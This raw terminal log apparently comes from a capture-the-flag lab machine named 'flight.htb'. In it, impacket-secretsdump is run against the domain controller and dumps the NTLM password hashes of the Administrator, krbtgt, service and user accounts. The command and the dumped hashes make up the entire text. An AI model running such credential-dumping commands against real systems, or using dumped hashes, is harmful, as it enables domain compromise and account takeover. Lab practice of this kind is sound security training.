 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump g0.flight.htb -dc-ip flight.htb -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6a2b6ce4d7121e112aeacbc6bd499a7f:::
S.Moon:1602:aad3b435b51404eeaad3b435b51404ee:f36b6972be65bc4eaa6983b5e9f1728f:::
R.Cold:1603:aad3b435b51404eeaad3b435b51404ee:5607f6eafc91b3506c622f70e7a77ce0:::
G.Lors:1604:aad3b435b51404eeaad3b435b51404ee:affa4975fc1019229a90067f1ff4af8d:::
L.Kein:1605:aad3b435b51404eeaad3b435b51404ee:4345fc90cb60ef29363a5f38e24413d5:::
M.Gold:1606:aad3b435b51404eeaad3b435b51404ee:78566aef5cd5d63acafdf7fed7a931ff:::
C.Bum:1607:aad3b435b51404eeaad3b435b51404ee:bc0359f62da42f8023fdde0949f4a359:::
W.Walker:1608:aad3b435b51404eeaad3b435b51404ee:ec52dceaec5a847af98c1f9de3e9b716:::
I.Francis:1609:aad3b435b51404eeaad3b435b51404ee:4344da689ee61b6fbbcdfa9303d324bc:::
D.Truff:1610:aad3b435b51404eeaad3b435b51404ee:b89f7c98ece6ca250a59a9f4c1533d44:::
V.Stevens:1611:aad3b435b51404eeaad3b435b51404ee:2a4836e3331ed290bd1c2fd2b50beb41:::
svc_apache:1612:aad3b435b51404eeaad3b435b51404ee:f36b6972be65bc4eaa6983b5e9f1728f:::
O.Possum:1613:aad3b435b51404eeaad3b435b51404ee:68ec50916875888f44caff424cd3f8ac:::
G0$:1001:aad3b435b51404eeaad3b435b51404ee:140547f31f4dbb4599dc90ea84c27e6b:::